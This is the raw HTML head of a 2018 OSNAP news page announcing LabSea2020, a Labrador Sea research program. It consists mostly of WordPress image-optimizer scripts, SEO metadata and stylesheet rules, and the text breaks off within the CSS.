

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/
body_size: 18391
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LabSea2020 – A new international cooperative research program in the Labrador Sea. - OSNAP</title>
	<link rel="canonical" href="https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LabSea2020 – A new international cooperative research program in the Labrador Sea. - OSNAP" />
	<meta property="og:description" content="by Doug Wallace, Dalhousie University and Brad deYoung, Memorial University The Labrador Sea, off the east coast of Canada (see figure), is one of the few places where the deep ocean exchanges gases such as oxygen and carbon dioxide (CO2) directly with the atmosphere. Localized deep convection releases large amounts of heat to the atmosphere [&hellip;]" />
	<meta property="og:url" content="https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/" />
	<meta property="og:site_name" content="OSNAP" />
	<meta property="article:published_time" content="2018-01-02T20:21:23+00:00" />
	<meta name="author" content="Sarah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sarah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/#article","isPartOf":{"@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/"},"author":{"name":"Sarah","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"headline":"LabSea2020 – A new international cooperative research program in the Labrador Sea.","datePublished":"2018-01-02T20:21:23+00:00","mainEntityOfPage":{"@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/"},"wordCount":163,"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/","url":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/","name":"LabSea2020 – A new international cooperative research program in the Labrador Sea. - OSNAP","isPartOf":{"@id":"https://www.o-snap.org/#website"},"datePublished":"2018-01-02T20:21:23+00:00","author":{"@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c"},"breadcrumb":{"@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/"]}]},{"@type":"BreadcrumbList","@id":"https://www.o-snap.org/labsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.o-snap.org/"},{"@type":"ListItem","position":2,"name":"LabSea2020 – A new international cooperative research program in the Labrador Sea."}]},{"@type":"WebSite","@id":"https://www.o-snap.org/#website","url":"https://www.o-snap.org/","name":"OSNAP","description":"Overturning in the Subpolar North Atlantic Program","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.o-snap.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.o-snap.org/#/schema/person/184e4c7160e4b3f4b3875fe476d5807c","name":"Sarah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.o-snap.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67ce95bd7c0e488141661506b0640797d27714eb524e2b23f051398000a0e50d?s=96&d=mm&r=g","caption":"Sarah"},"url":"https://www.o-snap.org/author/sarah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Feed" href="https://www.o-snap.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSNAP &raquo; Comments Feed" href="https://www.o-snap.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Flabsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.o-snap.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o-snap.org%2Flabsea2020-a-new-international-cooperative-research-program-in-the-labrador-sea%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 